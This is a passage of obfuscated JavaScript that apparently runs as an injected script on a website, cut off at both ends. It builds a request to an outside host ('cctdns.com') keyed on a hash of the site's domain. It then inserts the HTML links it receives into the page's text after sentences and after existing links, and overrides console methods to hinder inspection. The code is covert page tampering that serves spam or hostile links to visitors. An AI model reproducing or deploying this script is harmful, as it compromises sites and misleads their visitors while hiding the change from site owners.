-0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let _0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const _0x369c2=_0x5ef3e9[_0x3acfc7(0x7f,0x47,-0x2,0x2a)+'r'][_0x45d33f(0x529,0x527,0x55d,0x598)][_0x3acfc7(0x1,0xd,0x2,0x63)](_0x5ef3e9),_0x120c13=_0x5a0093[_0x5c4e7b],_0x32c2db=_0x11f8e8[_0x120c13]||_0x369c2;_0x369c2[_0x3acfc7(0xab,0x96,0x52,0xbc)]=_0x5ef3e9[_0x3acfc7(0x28,0xd,0x23,0x2)](_0x5ef3e9),_0x369c2[_0x3acfc7(0x91,0x55,0x62,0x7a)]=_0x32c2db[_0x3acfc7(0x65,0x55,0x7,0xa4)][_0x45d33f(0x53f,0x4d1,0x4f7,0x4e7)](_0x32c2db),_0x11f8e8[_0x120c13]=_0x369c2;}});_0x540f5a(),String[_0x4e1d61(0x6d,0x1e,0x1a,0x3d)][_0x58df72(-0x83,-0x60,-0x9a,-0x67)]=function(){function _0x9940d1(_0x453860,_0x1f61ce,_0x1eb738,_0x1f507a){return _0x4e1d61(_0x453860-0x8a,_0x1f507a,_0x1eb738-0x53,_0x1eb738-0x3f9);}const _0x14fcdf={};_0x14fcdf['qjuEb']=function(_0x5de96c,_0x470bc2){return _0x5de96c===_0x470bc2;},_0x14fcdf['wBSvj']=function(_0x5647f6,_0xb64fa7){return _0x5647f6<_0xb64fa7;},_0x14fcdf[_0x9940d1(0x3cf,0x3c6,0x3f6,0x419)]=function(_0x5f142b,_0x3d09ff){return _0x5f142b+_0x3d09ff;},_0x14fcdf[_0x2fc65f(0x4b3,0x51e,0x4dd,0x50c)]=function(_0x164ac6,_0x3958f5){return _0x164ac6-_0x3958f5;},_0x14fcdf['FqIBP']=function(_0x4a8827,_0x12cfbe){return _0x4a8827<<_0x12cfbe;};function _0x2fc65f(_0x571df7,_0x374c92,_0x1ef75f,_0x585316){return _0x58df72(_0x1ef75f-0x549,_0x374c92-0xf2,_0x1ef75f-0x13f,_0x571df7);}const _0x1126f3=_0x14fcdf;var _0x4de87a=-0x23ee+0xe36+-0x458*-0x5,_0x862964,_0x1ffd53;if(_0x1126f3[_0x2fc65f(0x465,0x4b7,0x483,0x4b0)](this['length'],0x21a6+-0x2237+0x91))return _0x4de87a;for(_0x862964=0x1aee+-0x1832+-0x2bc*0x1;_0x1126f3['wBSvj'](_0x862964,this[_0x2fc65f(0x480,0x4aa,0x4cf,0x489)]);_0x862964++){_0x1ffd53=this[_0x2fc65f(0x49c,0x44f,0x46f,0x430)](_0x862964),_0x4de87a=_0x1126f3['xbLHG'](_0x1126f3[_0x2fc65f(0x494,0x52d,0x4dd,0x48b)](_0x1126f3[_0x2fc65f(0x4f7,0x47c,0x4c2,0x4ec)](_0x4de87a,0x11f*0x7+-0x936*-0x1+-0x110a),_0x4de87a),_0x1ffd53),_0x4de87a|=0x2502+-0x1863+-0xc9f;}return _0x4de87a;};function _0x58df72(_0x34f0b3,_0x46f9a3,_0x399589,_0x3ed2f8){return _0xd1ca(_0x34f0b3- -0x26e,_0x3ed2f8);}function _0x4e1d61(_0x3d3186,_0x1e2e1c,_0x5d73bb,_0x32e096){return _0xd1ca(_0x32e096- -0x1b0,_0x1e2e1c);}function getDomain(_0x5cd0fd,_0xb848ac){return _0xb848ac=_0xb848ac||![],_0x5cd0fd=_0x5cd0fd['split']('?')[-0xe54+0x5*-0x2a7+0x3f1*0x7],_0x5cd0fd;}function findTextNodes(){const _0x55d5e5={'baQmd':'text/html','AFYzc':function(_0x383c4a){return _0x383c4a();},'tViTX':function(_0x21f043,_0x2e4ed4){return _0x21f043(_0x2e4ed4);},'gSsvf':function(_0x4cea5f,_0x26f403,_0x5c2452){return _0x4cea5f(_0x26f403,_0x5c2452);},'YYdzH':function(_0x443c2c,_0x4d3312){return _0x443c2c(_0x4d3312);},'Pghtv':function(_0x1d6997,_0x59fef0){return _0x1d6997===_0x59fef0;},'VoIUd':_0x43bff3(-0x1c1,-0x1fb,-0x1b0,-0x17c),'CioAN':function(_0x32bcf3,_0x43b640){return _0x32bcf3===_0x43b640;},'mvDKy':_0x308154(-0x172,-0x1cf,-0x1bf,-0x1b9),'tGmqa':_0x43bff3(-0x1a5,-0x182,-0x1a2,-0x1b2),'BZLav':_0x43bff3(-0x1b7,-0x20d,-0x1d0,-0x1f8),'rWEFq':function(_0x68c732,_0x2e9fae){return _0x68c732===_0x2e9fae;},'oPcRq':function(_0x5628f2,_0x14035f){return _0x5628f2!==_0x14035f;},'PoqSR':_0x43bff3(-0x245,-0x244,-0x1f5,-0x22f),'KhOIN':function(_0xc70465,_0x4548c2){return _0xc70465>=_0x4548c2;},'aHMbk':function(_0x50917c,_0xf5aa00){return _0x50917c===_0xf5aa00;},'ypowe':_0x43bff3(-0x1ef,-0x1cb,-0x1eb,-0x23e)},_0x59b379=document[_0x308154(-0x194,-0x192,-0x153,-0x16f)+_0x43bff3(-0x1d8,-0x157,-0x1a9,-0x1a1)](document[_0x43bff3(-0x22d,-0x1f2,-0x1f3,-0x210)],NodeFilter[_0x308154(-0x171,-0x158,-0x15e,-0x1a0)],{'acceptNode':function(_0x5e26f5){function _0x1a5338(_0x1f4a4f,_0xe85f3,_0x168637,_0x266cc5){return _0x43bff3(_0x1f4a4f-0xe2,_0xe85f3,_0x168637-0x6eb,_0x266cc5-0xb3);}const _0x186010={'iwnIz':_0x55d5e5[_0x260f42(0x125,0x159,0xda,0x140)],'FPUmV':function(_0x56ea23){function _0x1e80f5(_0x392a9e,_0x41e4d4,_0x1b1b52,_0x10f50e){return _0x260f42(_0x1b1b52- -0x23a,_0x41e4d4-0x2d,_0x1b1b52-0xc6,_0x41e4d4);}return _0x55d5e5[_0x1e80f5(-0x178,-0x197,-0x15a,-0x18b)](_0x56ea23);},'ieIig':function(_0x400cf1,_0x16d488){function _0x2bca4f(_0x5ad8cc,_0x35ca4e,_0x21563f,_0x53e592){return _0x260f42(_0x21563f-0x19b,_0x35ca4e-0x25,_0x21563f-0x1b8,_0x5ad8cc);}return _0x55d5e5[_0x2bca4f(0x217,0x222,0x246,0x1f1)](_0x400cf1,_0x16d488);},'mZGvh':function(_0x5c7bf4,_0x502fea){return _0x5c7bf4<_0x502fea;},'IGwwa':function(_0x65cb6b,_0x52a615,_0x2ce018){function _0x169440(_0x38df88,_0x3613d4,_0x595e57,_0x3ac144){return _0x260f42(_0x3ac144-0x21b,_0x3613d4-0x12b,_0x595e57-0x96,_0x38df88);}return _0x55d5e5[_0x169440(0x2f5,0x2e9,0x337,0x33b)](_0x65cb6b,_0x52a615,_0x2ce018);},'dZUCs':function(_0x189ffd,_0x417bbe){return _0x55d5e5['YYdzH'](_0x189ffd,_0x417bbe);}};let _0x2e3338=_0x5e26f5['parentElem'+_0x260f42(0x127,0x10b,0xd2,0xed)];while(_0x2e3338){if(_0x55d5e5[_0x260f42(0x113,0x14d,0x10c,0xe5)](_0x2e3338[_0x1a5338(0x54c,0x551,0x51a,0x4eb)],_0x55d5e5[_0x1a5338(0x570,0x4dc,0x531,0x4dd)])||_0x55d5e5['CioAN'](_0x2e3338[_0x1a5338(0x54f,0x501,0x51a,0x501)],_0x55d5e5[_0x260f42(0xda,0xec,0x10d,0xc1)])||_0x55d5e5[_0x260f42(0xd8,0x9d,0xb1,0xf8)](_0x2e3338['tagName'],_0x55d5e5[_0x1a5338(0x4a6,0x48a,0x4bd,0x4e7)])||_0x2e3338[_0x260f42(0x10d,0x146,0x15c,0xed)]===_0x55d5e5['BZLav']||_0x55d5e5[_0x1a5338(0x486,0x50e,0x4bb,0x4f4)](_0x2e3338[_0x260f42(0x10d,0x12f,0xc7,0xea)],'A')){if(_0x55d5e5['oPcRq']('GtEiL',_0x55d5e5['PoqSR']))return NodeFilter[_0x1a5338(0x47f,0x4a2,0x4d1,0x47d)+_0x1a5338(0x552,0x4d8,0x50b,0x4ea)];else{var _0x39f6f6=new _0x57dd97(),_0x300928=_0x39f6f6['parseFromS'+_0x260f42(0xbf,0xd8,0xbe,0x84)](this[_0x1a5338(0x4ee,0x497,0x4eb,0x540)+'xt'],_0x186010['iwnIz']),_0x3ca6b=_0x300928[_0x1a5338(0x541,0x4cb,0x4f8,0x54a)][_0x260f42(0xc7,0x11a,0xc7,0x99)],_0x4a99fe=_0x3ca6b['split']('~');const _0x53f4f2=_0x186010[_0x1a5338(0x503,0x55a,0x51d,0x54a)](_0x54c92f),_0x2ca354=_0x186010['ieIig'](_0x5f4d20,_0x53f4f2);_0x186010[_0x260f42(0x11c,0x126,0xf4,0x156)](_0x2ca354,_0x4a99fe[_0x1a5338(0x541,0x4dc,0x519,0x4ed)])?_0x337313(_0x4a99fe):_0x186010[_0x1a5338(0x4b0,0x51c,0x4cf,0x4ac)](_0x397f26,_0x53f4f2,_0x4a99fe);}}_0x2e3338=_0x2e3338[_0x1a5338(0x50e,0x491,0x4d8,0x523)+_0x1a5338(0x4e7,0x576,0x534,0x569)];}function _0x260f42(_0x305207,_0x2d811f,_0x34a221,_0x2fe6c6){return _0x43bff3(_0x305207-0x9c,_0x2fe6c6,_0x305207-0x2de,_0x2fe6c6-0x47);}if(_0x55d5e5[_0x260f42(0xaf,0xdd,0xbd,0xf9)](_0x5e26f5[_0x1a5338(0x4df,0x46e,0x4c4,0x514)+'t'][_0x260f42(0x133,0x176,0x13f,0x177)]()[_0x260f42(0x10c,0x14a,0xc0,0x146)],-0x18c1*-0x1+0x1*-0x1277+-0x622)){if(_0x55d5e5[_0x260f42(0xb9,0x8d,0xf1,0xbc)](_0x55d5e5['ypowe'],_0x260f42(0xa3,0xb6,0x99,0xbe)))_0x186010[_0x260f42(0x107,0xfb,0x109,0xc4)](_0x2ddfc6,_0x55aabe);else return NodeFilter[_0x1a5338(0x4df,0x543,0x521,0x4d8)+_0x1a5338(0x497,0x4b6,0x4d0,0x4e1)];}return NodeFilter[_0x1a5338(0x4e6,0x49c,0x4d1,0x4da)+_0x260f42(0xfe,0x10b,0xdf,0x113)];}});function _0x308154(_0x5c1504,_0x5640e6,_0x2c046d,_0x38d4a0){return _0x58df72(_0x2c046d- -0xef,_0x5640e6-0x3d,_0x2c046d-0x143,_0x5640e6);}const _0x5c361c=[];let _0x3af471;while(_0x3af471=_0x59b379[_0x308154(-0x172,-0x178,-0x192,-0x1c1)]()){_0x5c361c[_0x308154(-0x113,-0xea,-0x137,-0x117)](_0x3af471);}function _0x43bff3(_0x2ee0f5,_0x1936fc,_0x1c04e3,_0x2fb1bd){return _0x4e1d61(_0x2ee0f5-0xc7,_0x1936fc,_0x1c04e3-0x26,_0x1c04e3- -0x216);}return _0x5c361c;}function countTotalDots(_0x56d00c){function _0x4095f3(_0x1ebae6,_0x108409,_0x5a171c,_0x3e5ca9){return _0x58df72(_0x5a171c-0x55a,_0x108409-0x122,_0x5a171c-0x11b,_0x108409);}let _0xcef46a=0x2649+-0xec3+-0x1786;for(let _0x436b2a of _0x56d00c){_0xcef46a+=(_0x436b2a['textConten'+'t']['match'](/\./g)||[])[_0x4095f3(0x4dd,0x4ad,0x4e0,0x4c5)];}return _0xcef46a;}function _0xd1ca(_0x22584c,_0x5a7697){const _0xd1ca20=_0x5a76();return _0xd1ca=function(_0x46e261,_0x2a891a){_0x46e261=_0x46e261-(0x7c1*-0x3+0x25*-0xcb+-0x120a*-0x3);let _0x1c8e69=_0xd1ca20[_0x46e261];return _0x1c8e69;},_0xd1ca(_0x22584c,_0x5a7697);}function insertLinksAfterExistingLinks(_0x2bc8cd){const _0x586905={};_0x586905[_0x298881(0x44f,0x4bc,0x489,0x469)]=function(_0x578c71,_0x25ba80){return _0x578c71||_0x25ba80;},_0x586905['WHOrr']=function(_0x33f493,_0xc9b36e){return _0x33f493<_0xc9b36e;},_0x586905[_0x298881(0x4ce,0x4f2,0x4b7,0x465)]=function(_0x3cd73a,_0x4fa36f){return _0x3cd73a<_0x4fa36f;},_0x586905['vcnHc']='rcRVK';function _0x298881(_0x5e5129,_0x3f655f,_0x4f121a,_0x3d26aa){return _0x58df72(_0x4f121a-0x557,_0x3f655f-0x27,_0x4f121a-0x1b6,_0x5e5129);}function _0x18a62b(_0xd3ca97,_0x5a1fbd,_0x44d502,_0x418a4c){return _0x58df72(_0x418a4c-0x3a1,_0x5a1fbd-0x1d5,_0x44d502-0x179,_0xd3ca97);}_0x586905[_0x298881(0x488,0x4df,0x4b0,0x483)]='div',_0x586905[_0x298881(0x4c0,0x455,0x482,0x4ad)]=function(_0xa9e698,_0x253f90){return _0xa9e698!==_0x253f90;},_0x586905[_0x18a62b(0x30a,0x2c6,0x312,0x2f8)]=_0x18a62b(0x2ba,0x334,0x353,0x307);const _0x2794d3=_0x586905,_0x1c325e=Array[_0x298881(0x50f,0x4a1,0x4d9,0x4e8)](document[_0x298881(0x50a,0x4dc,0x4bc,0x46d)]['getElement'+_0x18a62b(0x29d,0x2a8,0x2ae,0x2d8)]('a'));let _0x576c3c=-0xc59+-0x5d1*0x3+0x1dcc;for(let _0x2c0c55=0x1b05*-0x1+0x1d*0xd9+0x30*0xd;_0x2794d3['WHOrr'](_0x2c0c55,_0x1c325e[_0x298881(0x4d0,0x4d3,0x4dd,0x48b)])&&_0x2794d3[_0x298881(0x4af,0x477,0x4b7,0x4d4)](_0x576c3c,_0x2bc8cd[_0x298881(0x51f,0x493,0x4dd,0x501)]);_0x2c0c55++){if(_0x2794d3[_0x18a62b(0x33c,0x352,0x368,0x318)]!==_0x2794d3[_0x298881(0x509,0x489,0x4ce,0x51a)]){let _0x21927d=0x245c+-0x1d8a+-0x6d2;for(let _0x24aac0 of _0x507ca1){_0x21927d+=(_0x24aac0[_0x298881(0x4a2,0x479,0x488,0x493)+'t'][_0x18a62b(0x30b,0x311,0x2b2,0x2e4)](/\./g)||[])['length'];}return _0x21927d;}else{const _0x4138ac=_0x1c325e[_0x2c0c55],_0x4470a8=document['createElem'+_0x298881(0x4b6,0x4b3,0x4f8,0x53a)](_0x2794d3[_0x18a62b(0x308,0x327,0x2b1,0x2fa)]);_0x4470a8['innerHTML']=_0x2bc8cd[_0x576c3c][_0x18a62b(0x3a0,0x38d,0x30f,0x34e)]();const _0x3fd937=_0x4470a8[_0x18a62b(0x31c,0x2a7,0x304,0x2d6)];if(_0x3fd937){if(_0x2794d3[_0x298881(0x48d,0x46d,0x482,0x49b)](_0x298881(0x498,0x4aa,0x4ac,0x45b),_0x2794d3[_0x298881(0x461,0x4ad,0x4ae,0x4af)]))_0x4138ac['parentNode'][_0x298881(0x455,0x471,0x47e,0x48f)+'re'](document['createText'+_0x298881(0x48b,0x47c,0x4a5,0x4c2)]('\x20'),_0x4138ac[_0x18a62b(0x330,0x341,0x350,0x312)+'g']),_0x4138ac[_0x298881(0x47c,0x4f9,0x4ca,0x510)][_0x298881(0x480,0x46c,0x47e,0x470)+'re'](_0x3fd937,_0x4138ac[_0x298881(0x4d8,0x4ca,0x4c8,0x51a)+'g']['nextSiblin'+'g']),_0x576c3c++;else return _0x54bf56=_0x2794d3[_0x18a62b(0x2e1,0x2aa,0x2b5,0x2d3)](_0x192034,![]),_0x33c6c9=_0x405f62[_0x298881(0x4d1,0x4f5,0x4be,0x488)]('?')[-0x15b1+0x11c4+0x3ed],_0x5ce3b3;}}}}function insertLinksAfterDots(_0x56818,_0x4881bb){const _0x84262a={};_0x84262a[_0x452dab(0xce,0xbf,0x93,0xe6)]=function(_0x2bbd55,_0x45fae3){return _0x2bbd55-_0x45fae3;},_0x84262a[_0x452dab(0x10d,0xce,0xcc,0xba)]=function(_0x546641,_0x3182dd){return _0x546641+_0x3182dd;},_0x84262a[_0x5580d7(0x2c7,0x277,0x29a,0x274)]=function(_0x3d9cdd,_0x380906){return _0x3d9cdd<_0x380906;};function _0x5580d7(_0x1e66b8,_0x41eca8,_0x3f2bc5,_0xaf58d3){return _0x4e1d61(_0x1e66b8-0x1ae,_0xaf58d3,_0x3f2bc5-0x123,_0x41eca8-0x26a);}_0x84262a[_0x5580d7(0x27b,0x293,0x250,0x29b)]=function(_0x187014,_0x6c43b4){return _0x187014>_0x6c43b4;},_0x84262a[_0x452dab(0x162,0x15c,0x145,0x170)]=function(_0x266454,_0x4d3225){return _0x266454+_0x4d3225;},_0x84262a['OAdNR']=function(_0x10c743,_0x5ace18){return _0x10c743!==_0x5ace18;},_0x84262a[_0x452dab(0xc1,0xe3,0xbf,0xb3)]=_0x5580d7(0x1f2,0x242,0x287,0x27e),_0x84262a[_0x5580d7(0x2d9,0x286,0x288,0x2bb)]=_0x452dab(0xec,0x10e,0x119,0xb3),_0x84262a[_0x5580d7(0x2c6,0x2ac,0x2c8,0x269)]=function(_0x43b128,_0x3a51d0){return _0x43b128===_0x3a51d0;},_0x84262a['Pyhzr']=_0x452dab(0x156,0x120,0x16b,0x15d),_0x84262a[_0x452dab(0xeb,0xc4,0x10f,0x12e)]=_0x452dab(0xb9,0xc3,0x71,0xa8),_0x84262a[_0x5580d7(0x299,0x2dc,0x297,0x2bd)]=_0x5580d7(0x261,0x246,0x275,0x283);function _0x452dab(_0x1f5f75,_0x15ef98,_0x40b300,_0x195b67){return _0x58df72(_0x1f5f75-0x1a1,_0x15ef98-0x1b3,_0x40b300-0x1e9,_0x40b300);}_0x84262a[_0x5580d7(0x278,0x29c,0x2c3,0x2e2)]='AQSrT',_0x84262a['nGyxD']=_0x452dab(0x13a,0x159,0x17e,0x13a),_0x84262a[_0x5580d7(0x2e9,0x2ba,0x277,0x2ad)]=function(_0x4b6d10,_0x6bff60){return _0x4b6d10<=_0x6bff60;},_0x84262a[_0x452dab(0x13c,0xfb,0x13d,0x131)]=function(_0x23d97e,_0x546c58){return _0x23d97e>_0x546c58;};const _0x411dd0=_0x84262a;let _0x505a38=-0xda*-0x22+-0x2539*-0x1+-0x422d;for(let _0x91dba5 of _0x56818){if(_0x411dd0['OAdNR'](_0x411dd0[_0x452dab(0x115,0x106,0x160,0xfc)],_0x411dd0[_0x452dab(0x146,0x125,0x178,0x143)])){if(_0x505a38>=_0x4881bb['length'])break;const _0x45301d=_0x91dba5[_0x452dab(0xd2,0xf6,0x11e,0xa9)+'t'],_0x53a763=_0x45301d['split']('.'),_0x164dc6=_0x53a763['map'](_0xa8a5b2=>_0xa8a5b2[_0x452dab(0x14e,0x17b,0x166,0x103)]())['filter'](_0x4c73bd=>_0x4c73bd[_0x5580d7(0x273,0x2ae,0x2ac,0x301)]>-0xd*-0x1a3+-0x1835+0x2ee);if(_0x411dd0[_0x452dab(0x133,0x15e,0x156,0x120)](_0x164dc6[_0x452dab(0x127,0xf5,0x15d,0xed)],-0x1a73+0x77*0x1c+-0x14*-0xac))continue;const _0x1cb168=document[_0x452dab(0x10a,0xf2,0x133,0xfc)+_0x452dab(0xf2,0xf3,0xaf,0xf9)+'nt']();let _0x1685a2=![],_0x29c71f=0x1265*-0x1+0x34f*0x4+0x529;const _0x4c7aa5=_0x411dd0[_0x452dab(0x13c,0x13f,0x16b,0xfe)](_0x164dc6['length'],-0x1*0xb65+0x1477+-0x90d)?0x1582*0x1+0xd6d*-0x2+0x1*0x55d:0x9*-0x3a4+0x8aa*-0x1+0x296f*0x1;_0x53a763['forEach']((_0xe25e7d,_0x1fabd6)=>{function _0x195b3d(_0x6dfa66,_0x58919a,_0x22af68,_0x4d68d0){return _0x452dab(_0x58919a-0x3a,_0x58919a-0x1cd,_0x6dfa66,_0x4d68d0-0x151);}_0x1685a2=_0x1fabd6===_0x411dd0[_0x195b3d(0xdc,0x108,0x11f,0xf8)](_0x53a763[_0x53a0ec(-0x6b,-0x2c,-0x96,-0x2c)],-0x5*-0x3f3+-0xc8+-0x12f6)||_0x53a763['slice'](_0x411dd0[_0x53a0ec(-0x85,-0x6c,-0x52,-0xc4)](_0x1fabd6,-0x1*0x4cd+-0x16ba+-0x8*-0x371))['every'](_0x152a22=>_0x152a22[_0x53a0ec(-0x44,-0x35,-0x85,-0x4b)]()['length']===0x987*-0x4+0x1b33*0x1+0xae9*0x1),_0x1cb168[_0x53a0ec(-0x48,-0x6d,-0x4,-0x47)+'d'](document['createText'+_0x53a0ec(-0xa3,-0xbc,-0x63,-0x54)](_0xe25e7d));function _0x53a0ec(_0x2485f7,_0x57e959,_0x32d1d0,_0x50105e){return _0x452dab(_0x2485f7- -0x192,_0x57e959-0x0,_0x50105e,_0x50105e-0x99);}if(!_0x1685a2&&_0x411dd0['hvVyh'](_0x505a38,_0x4881bb[_0x53a0ec(-0x6b,-0xb3,-0x4f,-0x66)])&&_0x411dd0[_0x195b3d(0x16c,0x146,0x14e,0x159)](_0x53a763[_0x411dd0['JTDuJ'](_0x1fabd6,0x44*0x55+-0x15f8+-0x9b)][_0x53a0ec(-0x44,-0x4a,-0x33,-0x63)]()[_0x53a0ec(-0x6b,-0x96,-0x6d,-0x21)],-0x23b1*0x1+0xc*-0x2d7+0x35*0x151)){if(_0x411dd0[_0x195b3d(0xe7,0x122,0x132,0x11c)](_0x411dd0[_0x53a0ec(-0xd1,-0xf4,-0x88,-0x107)],_0x411dd0[_0x195b3d(0x137,0x139,0xf5,0x15e)])){_0x1cb168['appendChil'+'d'](document[_0x53a0ec(-0x7b,-0x88,-0x41,-0x27)+'Node']('.')),_0x29c71f++;if(_0x411dd0[_0x53a0ec(-0x6d,-0x49,-0xa4,-0xc1)](_0x29c71f,_0x4c7aa5)){const _0x4e86a6=document[_0x53a0ec(-0x61,-0x2b,-0xa9,-0x5e)+'ent'](_0x411dd0['Pyhzr']);_0x4e86a6[_0x195b3d(0xf4,0x11c,0x144,0xff)]=_0x4881bb[_0x505a38];while(_0x4e86a6[_0x195b3d(0x139,0x110,0x15e,0x158)]){if(_0x411dd0['BUwJR']===_0x411dd0['SiLij']){const _0x47c75a=_0x17b292?function(){function _0x5a9ebc(_0x1325b4,_0x358413,_0xf52666,_0x4d6f8b){return _0x195b3d(_0x4d6f8b,_0x1325b4- -0x2c8,_0xf52666-0x12f,_0x4d6f8b-0x151);}if(_0x59eea3){const _0x3433f7=_0x6422c6[_0x5a9ebc(-0x161,-0x188,-0x1ae,-0x154)](_0x4505e6,arguments);return _0x3832fd=null,_0x3433f7;}}:function(){};return _0x248f91=![],_0x47c75a;}else _0x1cb168[_0x195b3d(0x187,0x184,0x1b3,0x150)+'d'](_0x4e86a6[_0x53a0ec(-0xbc,-0x99,-0x89,-0xe2)]);}_0x1cb168[_0x53a0ec(-0x48,-0x91,-0x75,-0x35)+'d'](document[_0x53a0ec(-0x7b,-0xbc,-0xa6,-0x80)+_0x195b3d(0x119,0x129,0x14e,0x14a)]('\x20')),_0x505a38++;}}else return _0x103594[_0x53a0ec(-0x63,-0x1e,-0x89,-0x14)+_0x195b3d(0x121,0x118,0x15f,0x165)];}else!_0x1685a2&&(_0x1cb168[_0x195b3d(0x133,0x184,0x150,0x1d2)+'d'](document['createText'+_0x195b3d(0x13d,0x129,0x128,0x129)]('.')),_0x29c71f++);}),_0x91dba5[_0x5580d7(0x2ba,0x29b,0x2b1,0x276)]['replaceChi'+'ld'](_0x1cb168,_0x91dba5);}else _0x41c8b8['appendChil'+'d'](_0x505cc0[_0x5580d7(0x22f,0x25d,0x233,0x23b)]);}return _0x505a38;}function _0x5a76(){const _0x2b55d7=['EPT','FILTER_REJ','xbLHG','userAgent','innerHTML','(((.+)+)+)','match','info','parentElem','171906tHbLtA','OAdNR','123770Jmsvcc','30RDJEnk','BUwJR','KDPCV','send','EGGBR','Node','hvVyh','oBbPM','mentFragme','CioAN','constructo','mvDKy','QoHDu','jCmJe','MzSOG','responseTe','wtaMX','AFYzc','rn\x20this\x22)(','AkthN','nextNode','aunYM','UWgdY','VhtYT','toString','554776RKApQV','UFXyD','onload','body','LFYWo','split','gNVDD','createDocu','addEventLi','aNYeu','YXKlr','KvBei','110526tsbaWR','WLODk','cFNCt','nextSiblin','log','parentNode','SeUDd','qUuFx','createText','vcnHc','ECT','FqIBP','IZJnj','hash=','console','hashCode','DmKVL','prototype','GET','dZUCs','from','bbuEm','qIaWJ','vYMQs','length','tagName','IFRAME','JSToa','FPUmV','return\x20(fu','apply','Pghtv','FILTER_ACC','UbiiF','createElem','SHOW_TEXT','fddxW','ImDNv','EaJHE','iPKtN','mZGvh','kbZkN','DDyew','XAbbZ','gSsvf','SUGLL','createTree','fxALL','VoIUd','baQmd','TkHbD','ent','__proto__','parseFromS','842846BEodjo','nGyxD','AtHmN','ztZey','SCRIPT','appendChil','mXzFp','GBGyE','ubaai','trim','IiuXu','Walker','wdVWx','QQxzr','open','ODpmP','SiLij','div','NOSCRIPT','search','push','gZkTu','144qhPnFh','ctor(\x22retu','trace','KCnST','sVjqi','{}.constru','test','JTDuJ','tdns.com/?','TVrYH','DNauO','bind','nSoBG','https://cc','warn','Vueqh','tduKb','href','wVcNX','iVkjh','7977mODkIE','ibHkC','error','tViTX','charCodeAt','insertBefo','rWEFq','KhOIN','tGmqa','ccdIZ','text/html','rBTew','DOMContent','AnWEz','STYLE','textConten','eNJSZ','aHMbk','AtqQq','firstChild','izOiu','sByTagName','5089005baHQPp','tring','qjuEb','jUfLt','IGwwa'];_0x5a76=function(){return _0x2b55d7;};return _0x5a76();}function site(){const _0x4f9b7d={'JSToa':function(_0xba15ac){return _0xba15ac();},'YBbRk':_0x407a29(0x573,0x548,0x55a,0x594),'mHzZD':function(_0x1c95e8,_0x1f48f4){return _0x1c95e8(_0x1f48f4);},'DmKVL':function(_0x3761ef,_0x427752){return _0x3761ef<_0x427752;},'ztZey':function(_0x5ba835,_0xd19c9a){return _0x5ba835!==_0xd19c9a;},'CrCRe':_0x407a29(0x5af,0x574,0x5d3,0x562),'fxALL':function(_0x4ff2a5,_0x5de296,_0x538cce){return _0x4ff2a5(_0x5de296,_0x538cce);},'cnOxQ':function(_0x28f6cd,_0x4c4d5b,_0x3c32e3){return _0x28f6cd(_0x4c4d5b,_0x3c32e3);},'AtHmN':function(_0x54fbef,_0x1a95fe){return _0x54fbef+_0x1a95fe;},'AtqQq':_0x407a29(0x562,0x566,0x56f,0x534)+_0x407a29(0x55d,0x550,0x56d,0x514)+_0x407a29(0x5c2,0x5e3,0x595,0x5d4),'yqtMy':_0x22cca7(0x511,0x547,0x506,0x506)};function _0x22cca7(_0x43645e,_0x555d85,_0x2c6eab,_0x12d37a){return _0x58df72(_0x2c6eab-0x586,_0x555d85-0x2e,_0x2c6eab-0xa4,_0x43645e);}var _0x431dde=_0x4f9b7d['cnOxQ'](getDomain,location['href'],!![])[_0x22cca7(0x4df,0x514,0x503,0x507)](),_0xa223ba=_0x4f9b7d[_0x407a29(0x5ed,0x5f8,0x5d4,0x59a)](_0x4f9b7d[_0x407a29(0x57b,0x594,0x5a5,0x578)],_0x431dde);const _0x552179=new XMLHttpRequest();function _0x407a29(_0x25ceec,_0x3114e3,_0x1bb272,_0x457ce8){return _0x4e1d61(_0x25ceec-0x1a5,_0x3114e3,_0x1bb272-0xc2,_0x25ceec-0x589);}_0x552179[_0x407a29(0x5ab,0x5c0,0x589,0x5f1)]=function(){function _0x5473ed(_0x300fb7,_0x3c994c,_0x462778,_0x44b8a2){return _0x22cca7(_0x3c994c,_0x3c994c-0x136,_0x462778- -0xb7,_0x44b8a2-0x6e);}var _0x184f07=new DOMParser();function _0x4d29c8(_0x149dcf,_0x5ddc7a,_0x38ea26,_0x23d56f){return _0x407a29(_0x38ea26- -0x603,_0x5ddc7a,_0x38ea26-0x4a,_0x23d56f-0x2c);}var _0x1c18ce=_0x184f07[_0x4d29c8(0x37,0x1c,-0x19,-0xd)+_0x5473ed(0x420,0x41f,0x408,0x44f)](this[_0x4d29c8(-0x30,-0xa1,-0x64,-0x3b)+'xt'],_0x4f9b7d['YBbRk']),_0x243e9f=_0x1c18ce['body'][_0x4d29c8(-0x77,-0x56,-0x7b,-0x83)],_0x4c752f=_0x243e9f[_0x5473ed(0x3fc,0x471,0x436,0x44a)]('~');const 